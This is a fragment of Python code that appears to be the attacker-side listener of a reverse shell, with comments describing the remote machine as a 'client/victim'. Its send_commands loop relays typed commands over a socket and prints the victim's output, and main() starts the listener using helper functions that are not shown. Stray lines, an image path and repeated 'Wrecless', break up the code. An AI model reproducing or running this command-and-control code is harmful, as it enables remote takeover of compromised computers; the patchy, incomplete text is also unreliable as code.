 # Send commands to client/victim
Wrecless
def send_commands(conn):
    while True:
        cmd = input() # Take input
        if cmd == "quit": # If input is quit, close connection
            conn.close() # Closes connection
            s.close() # Closes socket
            sys.exit() # Exits program
        if len(str.encode(cmd)) > 0: # If there is a command
            conn.send(str.encode(cmd)) # Send command
            client_response = str(conn.recv(1024), "utf-8") # Receive response
            print(client_response, end="") # Print response
Wrecless
def main():
    create_socket()
    bind_socket()
    socket_accept()
main()